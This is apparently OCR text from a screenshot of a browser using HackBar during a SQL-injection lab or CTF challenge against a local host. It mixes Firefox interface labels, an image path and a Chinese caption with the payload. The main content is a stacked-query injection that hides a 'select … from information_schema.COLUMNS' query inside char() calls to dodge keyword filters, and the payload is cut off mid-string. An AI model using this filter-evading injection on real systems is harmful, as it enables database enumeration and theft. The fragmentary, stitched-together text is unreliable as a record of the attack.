 192.168.23.166:8888/?inject=0';set @s=concat(char(115),char(101),char(108),char(101),
最常访问 火狐官方站点 新手上路 常用网址
取材于某次真实环境渗透,只说一句话:开发和安全缺一不可
姿势: 1 提交查询
array(1) {
[0]=>
string(4) "flag"
}
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar 无障碍环境 Hackbar
SQL WAF XSS LFI Encryption Encoding + - Max Hack
Load URL
Split URL
Execution
http://192.168.23.166:8888/?inject=0';set
@s=concat(char(115),char(101),char(108),char(101),char(99),char(116),char(32),char(103),char(114),char(111),char(117),char(112),char(95),char(99),char(111),char(110),char(99),char(97),char(116),char(40),char(67),
char(79),char(76),char(85),char(77),char(78),char(95),char(78),char(65),char(77),char(69),char(41),char(32),char(102),char(114),char(111),char(109),char(32),char(105),char(110),char(102),char(111),char(114),char(10
9),char(97),char(116),char(105),char(111),char(110),char(95),char(115),char(99),char(104),char(101),char(109),char(97),char(46),char(67),char(79),char(76),char(85),char(77),char(78),char(83),char(32),char(119),char(
104),char(101),char(114),char(101),char(32),char(84),char(65),char(66),char(76),char(69),char(95),char(78),char(65),char(77),char(69),char(61),char(39),char(49),char(57),char(49),char(57),char(56),char(49),char(48)
Post Data Referrer Moded By Mr.silent coder